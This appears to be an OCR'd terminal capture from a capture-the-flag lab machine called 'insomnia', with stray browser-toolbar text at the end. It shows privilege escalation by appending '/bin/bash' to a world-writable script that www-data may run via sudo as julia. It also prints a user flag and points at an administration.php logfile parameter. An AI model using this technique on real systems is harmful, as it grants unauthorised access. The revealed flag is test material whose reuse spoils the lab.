 www-data@insomnia:/home/julia$ ls -al
ls -al
total 32
drwxrwxr-x 3 julia julia 4096 Dec 21  2020 .
drwxr-xr-x 3 root  root  4096 Dec 15  2020 ..
-rw------- 1 julia julia  379 Dec 21  2020 .bash_history
-rw-r--r-- 1 julia julia  220 Nov 30  2020 .bash_logout
-rw-r--r-- 1 julia julia 3526 Nov 30  2020 .bashrc
drwxr-xr-x 3 julia julia 4096 Dec 21  2020 .local
-rw-r--r-- 1 julia julia  807 Nov 30  2020 .profile
-rw-r--r-- 1 julia julia   86 Dec 15  2020 user.txt
www-data@insomnia:/home/julia$ cat user.txt
cat user.txt
~~~~~~~~~~~~~\
USER INSOMNIA
~~~~~~~~~~~~~
Flag : [c2e285cb33cecdbeb83d2189e983a8c0]
www-data@insomnia:/home/julia$ sudo -l
sudo -l
Matching Defaults entries for www-data on insomnia:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on insomnia:
    (julia) NOPASSWD: /bin/bash /var/www/html/start.sh
www-data@insomnia:/home/julia$ cd /var/www/html
cd /var/www/html
www-data@insomnia:~/html$ cat start.sh
cat start.sh
php -S 0.0.0.0:8080
www-data@insomnia:~/html$ ls -al start.sh
ls -al start.sh
-rwxrwxrwx 1 root root 20 Dec 21  2020 start.sh
www-data@insomnia:~/html$ echo "/bin/bash" >> start.sh
echo "/bin/bash" >> start.sh
www-data@insomnia:~/html$ cat start.sh
cat start.sh
php -S 0.0.0.0:8080
/bin/bash
www-data@insomnia:~/html$ sudo -u julia /bin/bash /var/www/html/start.sh
sudo -u julia /bin/bash /var/www/html/start.sh
[Sat Apr 27 03:58:09 2024] Failed to listen on 0.0.0.0:8080 (reason: Address already in use)
id
uid=1000(julia) gid=1000(julia) groups=1000(julia),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),109(netdev),111(bluetooth)
Search the web
10.0.3.14
Inspector Console Debugger Network Style Editor
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
http://10.0.3.14:8080/administration.php?logfile=
Use POST method